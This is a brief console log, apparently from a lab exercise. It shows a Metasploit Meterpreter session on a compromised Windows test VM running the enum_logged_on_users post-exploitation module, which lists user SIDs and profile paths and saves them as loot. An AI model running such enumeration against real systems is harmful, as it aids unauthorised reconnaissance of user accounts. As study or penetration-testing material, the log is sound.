 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210423093033_default_192.168.0.20_host.users.activ_699597.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >